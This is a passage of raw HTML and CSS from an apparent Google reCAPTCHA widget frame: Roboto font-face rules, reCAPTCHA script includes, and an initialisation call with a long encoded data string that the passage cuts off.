U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wwcJ82JwFOEXVeq-SaviSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wwcJ82JwFOEXVeq-SaviSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wwcJ82JwFOEXVeq-SaviSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CgsKKwq0cb8OMKsKbwrojNMKbfcO2wq3DuRU8woEQbBPDg8KAQcOXDMOtwqRzw6HCp8OxBQZOSMKYM8OLcsK0MgBGIMKFw6bCujvDlMOswohHD8KxBF4qZMO2woLCgsOmQcOGw4URLsONw5IMQE/[base64]/[base64]/DhcKyw414w6/Dg8Krw6zDsUbDpsOhwqR4LMKyZ0zCrcOqw7/[base64]/P8OGw6QTw5lsb3bCo8O1wodMIB/CoD5Uw4PCtsKqJcOtwqdKIsKIwpHDk8OCw5nDtxXCssK+w6prcx/[base64]/Ch8OaWBNVJcK4w4/[base64]/DqEnDqRwqB8KnU8KhEg41w7DDgwJ/[base64]/Dm8K8dMK2w4TDucKIw5fCs23DnSwuG8OkO0zCokLDu0ApCMK9Lhk+w5lhPA5/JMOwwqDCvcKXX8K6w7nDrHIiwoYawqTCsBHDu8OswpRMwqLDgSrDoTPDumNKWsOOL2DCkCbDrB3CmsOcw50Fw6fCtMOjMg7DjjVuw61qbcK3KxTDqwsubXrDtcKBeWpywoxEw79/wqEnwptKa8KMMsOuw6sxwq4iMsKBfMO/wrc9w4LDlX93wrl5wrbDssK7w7jCvTFrw6LCtsOLG8Kww53ChcOGw64XajkfE8O9dMONEFw1w5sQJcO6wo/DmjUMKyjCtcKFwopUGsK0WF3Dg8KpPm1cwolYw7fDpXHCjnpuBjjCmMKIE8KowqNCdAB2MxAASsKOw595E8O3EMOaZxJKw5TDlcKtwpUqMUzCizvCl8KAJzlSYMK+OwrCqUPCn19AUQ8/w5jCucKHwrzCuUXDlsOAwqAID8KTw43ClVzCmsK/ZcK5w5BFAMKFwovCoEnDkjvCh8KXwo3CgB/CscKjQsOjwrTDk2w3A8Krwpt8M8OdXjJac8Kdw5wQwpZrw4jDvn0GwrjDnFNEcyQuLMKvXhEfEXnDgFxccyhTISEmZzjDgynDuwHDkwrCgsOjPVzCl37DiGNQwpLDmUM3w4Qqw5rDul/[base64]/EcKRw5RySlsGw6Egw7LDr2wedsOTwrc+wodzOcOsRMKuwo7DkMKYP3nCtw7CtHLDuMOeCcKEwpwbEALCijjCjcOVwr7CisOfw6TCrFrCt8OLw4fDo8KSwrPCucOEF8KROmAjMHnCgcOaw4PDrzJPX1Z+A8OFZzBkwrPCnRrDuMOEwqDDh8K5w7/DrDPDmBlKw5HDlBjDr296w7XCtMKuJ8KSw7rDtcOkw4U3wodrwozCsFsPw6Fkw6VpVMKOwrrDp8OCN8KjwpPCjiTDpcKjwpvCpMKIdWnCpcOMw4cYw70cw50hw5Q7w5rDr0vCu8OVw57Dp8KBw7HDn8OJw690w7rDryvDs1ggwr/Dkw7CqcOOPCFPCgjDo3/Ct1IQIVVzw4zChMKnwr/DssKbDMOpBCQGw7NVw78Xw5jDncKFw5tTMcObT3I1ccOTw7Uww6wPOgNQw5c8TsOZw7gmwr/[base64]/w6jCmi0yHBtNLXkzWcKnw6pUw5wAXcOpwp83woFbZTLCnMKiw5FAw7hiScOXw77DkDAhwoPDonHDrgBVJkcyw7kCbMO8AsKkw7Uow7BsC8Kcw7DCsk/Cqx/CisKmw6zCk8OkbgTDqzDCgzFvwosow6NfKCg/[base64]/wp/Cm8KQwqbCmxfDiMKcw73Dg2dBw65iw5VSw4/DlCjDq8OVw77CsMOIw5vCoiUdb8K8cMK5w5VLZcKfwprDk8OBFsOaUcKRworCpGI7w5NOw7jDlMOFEcKyD0HCssOKwplqw7LDg8Ocw5DDtGIRw4LDlcO7w4ofwqbCgVtpwo9+McOCwqXDisKrDx/[base64]/Dmy3CjsOsw4XCnRfDi8OEPsOzEsK8w68Ff2Uxw4puwrZgRBPDoSrDl1DDlCnCmAXCiMKOAMKcw74DwpbDoWDDisKNwrNvwr/DncOTCWQWDsOCbsK9wpgewow8w5kiFUTDjQPDtcOpXhvDvsKvSGNzw5MxRsK2w54pw79DWBAMw4rDtw3DunnDk8KfGsO4GzrChy9iXMOdw7rCicOHw7HCpDl0DDjDi1bCq8O3w5fDjQXCrRzCr8KMAhbDsm/Cl3zDuiXDqGLDssKfwrw2SsKkc1HCgH9rLA3Ci8Kkw6EawrULScKrwoxlwqLCh8KDwpI8wrXDicKywrPCnU7DpjgGwovDoyvClCESVFttey4EwpM/fsOCwr5rw4hxwpvDsSXDgl1uCAVOw5/ClsOVCwkIwqrDpMKhw6TCisOBPRzDqMKCcGHCixjDsFrDvMOAw7XCkCMpw605Sk5dEcKZfFvDkXY4R0vDg8KJwr3Dk8K9fzPDmcOYw5IbLMKaw6PDs8OSw4HCtsOzXsO7wpdOwrZLw6HDicO5wpXDjsKswobDtcKgwpTCp0VMEzLDn8OWWsKDDk5lwqZlwqTChsK1w7/DiRTCssK/woHDhStHK3UjA37CmxTDpMO2w414woo1AcK1wqTChMO4w6cdw7l5w65DwrdSwo5NJ8OSW8KtIcOqc8KlwoQFFsKWDcOww7zDhHHDj8KINy3CnMO+w5c6wo1CXWFqfxHDlWt1wovDusOSV11ywqHCvy3DsQAicsKORHx1ZxsVNcKkW0paPsKfCMO/[base64]/DmMOWY8KyesKpQ8OjwpfCiF/Dvj4hHAs4wpHCp8OsGMKlw6zDmMKMAgBCeFFXZ8ONc2bChcOpOm/DgDchAcObwr7CucOZwr1JQcO5UMK5wo8vwqg7VCvCocOLw5/[base64]/DkVo/w4gawpPDrFknw4ABf0pbfGvCswsJLcKHFMKGwrVETcOqwqLCmMOCw5s6NjnCpcKcw7bDjMK2WcK9AgB7bDchwrYPw6ovw6FewrnCmxjDv8Kgw7Aiwr5xAsOSBTXCsDZKwq/[base64]/DscOgwqsow4cSQcKmHH/[base64]/[base64]/XcOpfMK0cGLDpDV1McOIwrbCjxRLw5LDrcOnZcKTbcKDBXdsw69zw61fw6IpBhEpVU/CkSrCv8KuLnIHw7TCk8OhwrPDnjJfw4ArwqPCsQ/[base64]/CmMK7wqvDj8Klwr/[base64]/CiT/Ck0XDqk8QLCPDnMOtwoEWPsOyT2rCosK9CnxTwpDDsMKdwqHDm2rDhnpNw5kndcKzH8O9dSA2wq/CvBzDisO1GGzDjkNQwq7DlMKMwqUkBcOgf37CvcKUHDPDrW1rBMOFPsKgw5HDgsK/ZsOdO8OtIydEw6fCrMOJwoTDp8KAfD/DuMOfwo9qHcKMwqXDm8KSwoILDS3CicOJUQ5nClbCmMOBwo3Cu8KccBUOdsOORsOpwrMNw549WHvCsMO0wpEjw43CpkHDukvDi8KjdMO0WSU3J8OewqAiw6/DlSzCisO6dsO4WArDhMKtf8Kiw7EXXTU7NXRsSsOjYWfCusO3ScKqw7jCq8OnSsOqw5pYw5XCmcKHwpZnw55vZ8KoGgZwwrJZBsKxwrUQwoItw6/CncKnwpbCky7DhMKjTcKrPVdmTW5YaMOuQcOrw7pjw67DkMOVwpvCo8OTwo/DhkxnQVEeHDNhZTA+wofCscOeUsOzCh7CqkDDtcOZwrPDnkHDlsKZwrRaODDDrRZcwq9bLcO7w6tZwpBnKm/Di8OaFsOpwplMfBUMw4bCscKWJDXDgcOiw7PDiwvCu8KYGyIfwo0Ywpo+RsOHw7R5Z17ChRNbw7kZQ8Kke2zDoTrCpCzDkWlPA8O0GMKAbMO3CsO7c8OTw68iITFcOSfCucOeayzDosKww7PDox/CrcK8w6VuRw3DqjDCuFB4wocJdMKRRcOVwr9nYmkfQsOpw6d+OsKrQxzDmAfDjDAONBsVTMKBwqFaWcK9wr1Dw6hYw5nCuQ5xwoB8BQXDrcOKWMOoLjjDsR9nDmvDtU3ChMOxWcO6PyJVenXDvcOAwp7DpzvDnRIhwqrCmw/CqcKXwrjDl8OcS8OUw57DicO5VAQfYsK4w6bDmR4vw73CvB7DiMKdKwPDiVdNf1kaw73CtFvCosKxwr/DhEB8w5Ivw4VEw7Q3XHLCkw/CmsK8wpzDl8KRccO5YHZDPT3CgMKAQh/DpU1Qw5jDtWkVw7USGFt9cgB6woXCjsKtCTAgwpHCrH1Pw5EPwrvCicOdYxzDjsKwwpvCqFfDkgdTw5rCksKHVcK1wpnCisKLw6Fcwp8NKsOGCsKbZ8OIwobCr8Ozw7zDhmvDuzHDssOsEMK5w7DCsMKGasO6wpoJaxDCui3Dq0VWwpPCuD1wwrbDj8OWDMO8Q8OKZi/DhzfCi8OzNMKIwolxw67DtMKOwqrDrj0ONsO0C2TCrXzCnU7CpzbCuUF4wokMOcKSw5PDmMKqwolIZxTDo1JDPWHDi8O6IsKxeShIw5oKQsOXUMOMwpHCicO0CBHCkMKYworDsjNiwr/[base64]/[base64]/CrcK7HcK7ZcOVYsOhw7zCjQ3CqgzCp8KLwrh0w5plZ8Kkwq7CsVzCnxfCqAzDhXbDiSrDg1vDlDkpcVnDpgUoThoZE8KvZHHDtcO6wqXDr8KEwo0Xw4FtwqnCsG3ClkYoYsONZ0hveAfDlcOkEy7Cv8Okwr/[base64]/Dk8KLKsKVwrHCj8K8ZjVNwooLMBt7wqVTw47DlsKXw5bDvSDDv8Ksw7BWTMO8F0XCgMOBRnhnwrPCpFnCp8KEDMK/[base64]/w559IE1eDBJDWcONWcODAcOKQcONe1kbwoYlw4LCscK7N8K+T8ORwpNsJsOkwpM4w4vCqMOMwp5Ew4cSw7XDsB8CGjXDhcOLSMK6wpnCpsKQP8KWZsOWMlbDgsOow4XCrE8nw5PDl8KSaMKZwogoW8ORw7/Don94B0NOwos9YkjDo3law6bCtsKOwpYAwpXDtsOxw4rCk8ODFTPCk3HCq1zDgcK4w5QfccKWWsO4wotrLE/CoS3DmSEUwpxmMQDCt8Kcw5zDjSwlJgljwqZUwoVOwod5ZjLDkl3DnXtQwrM+w40nw5Zzw7TDk2/DgMKGw6fDp8KNVC87w43DsijDs8OLwp/CiiPDsFcNf15iw4nDqR/DjQx7LMOSWcKpw4sRNcOOw5PCu8K4P8KVPg0jFRAbYsK8Q8KvwrJDGUvCnsOOwoMJVH8+w4txYgrCgX7DjHo7w4XDk8K2OQPCsAp1cMOUO8Ovw73DlTY5w4YWw6bCgAJqIMKvwpDDhcO7wrvDpcKdwp9yPMK9wqc+wrTCjTRgRF0LIcKgwrLDpMOnwqvCnMO/[base64]/w7vCjMO0w5TCglzCmmJew6PDsVABw51Gw4/CtcObHznCtsO+w5pzwrnCi3QEU0vCl1DDtcKxw5fCoMKkUsKSw5dtIsOuw4fCo8OWbDbDplLCvWx7wonDtw/CusKHJjlbY2/ClsOdXMK8JFvDgSrCvsKywoQhw7/[base64]/OcKFwoVOQMKdw6nDlksIKWEFScOSbMKtwrLDiMOIwos/w6rDggjDg8Klwr4Lw6hdw4oreGjDhHAtw7bCsXTDoMKTVsK7wrYywpTCoMKFfcO0eMK4wqBjYxTCsxx2F8K/[base64]/DkT/CtVXCp8KUw6LCg8KIwo/Ctx/ClcKSw7HCosOnccOfCWVfP0RWaQXDlnp6w5bDukXDvcKWSw4Mb8KleyLDgDTCn0/DkcOdEMKnfwvDr8KxfT/CjsOHPcKPal/ColPDpBvCswlNWsKCwoZ3w43Co8Kxw4LColXCmkJxC1xTKWhnX8K3Lx1xw5fCqcOPDSA7XsO4MHx7wqvDqsKcwpw2wpPCvUXDkTvCh8KjQGfDrHobEWVfPgs5w483w7rCllDCn8Kxwr/CilkqwprCgFpUw5XDjQZ8AhLCkz3CosKNw4pxw4vCksOkwqTDgsK7w4MkWAQIA8KDFV8zw7TCvsORaMOPJMO/R8K9w7XCh3cpGcOOLsOwwrdFw5XCgAbDqAnDo8K/w6rCgmNyEMKhNhVbDQPCpcObwpRMw7XCmMKjBnXDrxE7E8OPw7xSw4oKwqZCwqPDpcKfR3nDj8KKwpLCkGLCosKmd8Oowp1Jw6jDvijCr8OOM8OGdF1bTcK5wqvDsBNsScK5OMOQwp1WGsO/e1IXCMOcGMKHw6fDsDFlI2VWwqrDgcKbdgHCp8KKw4XCqT/CkyLCkjnCjAFpwoHDscKvwoTDtDUOV2ZrwpYrfcKRwqZRwqvCpnTCkxTDo0AaTyzCpsOyw5HDhcOvCTfChUrDhEvDow7DjsKXBMKiG8OrwptNDcKJw6t/[base64]/CicKQUR7DlWlXwpTCvMKpw5IIw6XDtMKhC8OxVGTDhErDj8OSwqrCiDk5wqTDvcKSwo/[base64]/[base64]/EcOnBGLCpD9lwo8cw4bDvWN4wrBYCcOXdGjDpTrCo0wJLnZxw6R2wpLClRJjwpgewrhVXwfDt8OhR8Oew4zDjVYpTTlAKRjDrsOWw77DqMKaw4peP8KiVV8uwpLDoggmw4zDgsKlEnHDh8K0wo4HI3zCqQR3w40zw5/CtkozasOZSFhNw5IhDMK9woMtwq9gVcO0X8O3wrd5I03DgnfCr8KXC8OWFMKREMKKw5fCksKCw5o4w5HDmRsMw5XDrhrCrmRrw4AMCcKzICHDhMOCwr7Dr8O/ScKoesKwFWkew6lswqQmB8KUwp3CknLDmBwEO8OUBMOgwq7CqsK9w57DusOHwrvCr8OFVsOWOwwJccK8FEXDosOkw5cMSR4SMHXDpMOyw6nCgihPw5Btw7RISh3Cj8Oxw7zCu8KUw6VjNsKdwo7DoDHDuMKLOyMDwobDhGsHSMO/wrNOw50aX8OYVSFzHkJ/woJLwr3Cjj4Iw7jCt8KXL2HDpsKqwobDuMKDwoXCrsKtwphtwoJsw7bDqG5/wqjDhFU9w6PDlsKgwqF8w4nClj0owrrCjkPCncK3woBPw6YGQMOdLwZMwrzClDnCjnTDiV/Dk0zCh8OdM396wokZw5/CpTDCiMOMw6QowpZnDsOGwojDjsKywq/[base64]/a8KIwpLDjcK5w4PDo8KBwp3DoyHCrHrCpsKWwq3Ck8KvwqjCmWzDucKcFsKdQmrDj8OowofDqsOHwrXCo8O0wrAFQ8OMwrN1YyIuw64BwqgGLcKCwqzDr03Dv8Omw4/Ct8O2NFpUwqM/wqPCvsKPw7MqMMKEPQXDnMOiwo3Ct8ONwqrCqjvDgSTCh8OHw4DDjMOnwoUYwo1nJsOdwrtewpFea8O1wqJUfMKvw51LTMK0wrJHwr1vwpLCmT7Dq03CnjXCt8O6McK/w7RWwr7DmcOiC8OOKgEJWsOoaU1HLMOBZcKyZsOvbsOHwoHDpTLDqMOTw7bDmxzDqh4BUS3CjnJJw45rw7Eyw5nCsgzCrzHDlsKLVcOEwppOwqzDnsKYw53Dh0pqcsKtFcO8w7fCtMOdJBlkAXPCjlcSwpXCp1dww5vDukHCvlEMw5s9LB/CjMOowrBzw6TDiEM6FMKrEMOUPMKSL1lTIMKraMKaw7dvXFjDkGfCk8K2Sn1dIRprwpgBCcKOw6F/w67CvmdLw4LCiCjDhMOww7PDvEfDvDHDigVRwr/DrHYGXMOTP3LChjvDvcKmw6MgURdOw5QNB8OAa8KfJT8FcTfCuHnCosKqH8OiIsO9SmvClcKUa8OEYG7DjgjCkcK2OMOVwqbDgCcPRDkswp3ClcKKwpXDtMOUw77CvMKgfQctw7jDuFzDhsOswqgBcHjDp8OnaCM0w63CpMOkw6N7w5HDsxF0w5NRwrBmawDDk10bwq/DnMO5F8O5w6tkEVB2JC3CrMKVS2vCvcO5O1dTwonCgH5QwpXCnsOISMO1w5zCqsOwS0YrK8K2w6I1W8KWTVknZcOnw7jCj8Ojw5rCo8K9EcKbwpo0QcK7wp/CjR/DtMO5Y2/Dhg8cw6FQwoPCqsO8wohjQXnDm8KGFBhsE1RbwrDDvElVw6vCpcKofsOhLyoqw6sZHcKPw4rCu8Oqw7XCjcOnRH5rX3FbBz1FwqHDjAJqRsO+wqYEwq9nMsKgEMKfHsOUw43DqMKsdMOXwpXCvcOzw6ZUw7Jgw7NpecKBWBFVwr/[base64]/DtsOlwrg0NlHDrsKow47CgyI9wqPDi8OXT3rDisO1MS3Cn8ORPBjCiXcSw6XCgjjDhzZmw7lpO8O4EU8kwqvCpsKLwpPDk8OLw4bCtntEDsOfw5nCicK8K1N5w5jDrkN8w4TDlnhVw6XDhsOUJknDr03CtsK9D0cgw4jClsOhw5otwpfDmMO6wr1ow6jCusOCKhd/QQcUBsKnw6zCrUcWw7wpN07DrMK1QsOaCMO1cSZ1wr/[base64]/OMKewrrCrANbbnbDn8KBBALDtsK3w7Imw77DuEjCiynDpg3CnmnDgMKBa8KwVsKXMcOuL8KZLl0hw6kIwotLZcOgFcORBxE+wpTCqcODwqPDsg5Kw7gEw4zCs8OowrozFcOuw6zCkg7CuVbDtsKzw61LbMKHwrUJw7XDhMKnwpLCvTnCkTIcLcO/wpt4C8KiPMKHcx9/bnN7w7HDi8KrdmgrScOHwokSw7MUw7lLHWtrGTVVBMOTc8OJw6nCj8KYwpXCmU3Dg8O1I8K6KcK5F8KLw4zDp8OPwqTCjBXCmTgjZVBrCGfDmsOYWMO2LMKIF8K5wo49AGF2Wi3CqxnCthB8wpvDgjpCWsKSw